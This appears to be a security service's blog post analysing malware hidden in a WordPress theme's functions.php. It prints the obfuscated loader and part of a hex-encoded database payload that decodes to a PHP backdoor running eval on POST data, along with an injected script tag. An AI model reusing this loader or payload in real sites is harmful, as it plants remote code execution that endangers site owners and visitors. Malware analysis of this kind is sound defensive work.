We recently discovered a piece of malware in the functions.php file of a widely-used WordPress theme. This malicious code was found to inject the database and manipulate the potentially affect the SEO of the website in a negative way. In this article, we will break down the malware and how you can potentially track it down.
In our case, the malware was the adding following <script tag on all of the pages:
<script type="text/javascript"> document.getElementById("ac47549").style.display="none"; </script>
<script type="application/javascript">
Malware Breakdown
Initially, the malware is embedded within the functions.php as a part of the theme:
`
$themes_css = get_option('themes_css');
if ($themes_css) {
$themes_css['themes'] = $themes_css['themes']();
$themes_css['footer'] = $themes_css['footer']($themes_css['themes'])[$themes_css['name']];
$themes_css['body']($themes_css['themes'], $themes_css['color']($themes_css['header']));
require_once($themes_css['footer']);
$themes_css['size']($themes_css['themes']);
`
This code snippet refers to a database row in the _options table called themes_css.

The table itself contains a large payload encoded with hex2bin, here's a part of it:
a:9:{s:3:"css";s:103:"font-family: sans-serif; line-height: 1.15; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%;";s:5:"theme";s:16:"b04a9535359e35b7";s:6:"themes";s:7:"tmpfile";s:6:"footer";s:20:"stream_get_meta_data";s:4:"body";s:6:"fwrite";s:4:"size";s:6:"fclose";s:4:"name";s:3:"uri";s:5:"color";s:7:"hex2bin";s:6:"header";s:9228:"3c3f706870202470706f7374653d247468656d65735f6373735b277468656d65275d3b2069662028697373657428245f504f53545b2470706f7374655d2929207b20406576616c286261736536345f6465636f646528245f504f53545b2470706f7374655d29293b20657869743b207d2066756e6374696f6e20717763312829207b20676c6f62616c2024777064622c20247461626c655f7072656669782c2024717763313b202471776332203d206578706c6f646528272e272c245f5345525645525b225c7835325c3130355c7834645c3131375c7835345c3130355c7835665c3130315c7834345c3130345c783532225d293b2069662873697a656f66282471776332293d3d34297b6966202824777064622d3e6765745f76617228225c7835335c3130355c7834635c3130355c7834335c3132345c7832305c3130355c7835385c3131315c7835335c3132345c7835335c34305c7832385c3132335c7834355c3131345c7834355c3130335c7835345c34305c7832615c34305c7834365c3132325c7834665c3131355c7832305c3134325c7836315c3134335c7836625c3136355c7837305c3134345c7836325c313337222e247461626c655f7072656669782e225c7836635c3136335c7837345c3134315c7837345c34305c7835375c3131305c7834355c3132325c7834355c34305c7837375c3136305c7832305c37355c7832305c3437222e24717763325b305d2e277c272e24717763325b315d2e277c272e24717763325b325d2e225c7832375c35315c78336222293d3d31297b24717763313d313b7d7d7d207177633128293b20696620282069735f757365725f6c6f676765645f696e28292029207b20676c6f62616c2024777064622c20247461626c655f7072656669783b20696620282120....
Once we decode this it turns into another obfuscated <?php injection, which after it's decoded shows the actual malicious code that's causing the root issue.

As we can see this is a really sophisticated malware that in some cases can be proven difficult to track down and easily missed by most malware scanners. At this moment there isn't any publicly available information for this particular injection which could mean that the vulnerability is not disclosed just yet.
As always, the best security measures you can take is to make sure that the site is fully updated all the time and overall properly maintained.
If you're having any malware issues or suspect that your website is hacked, we're here to help!





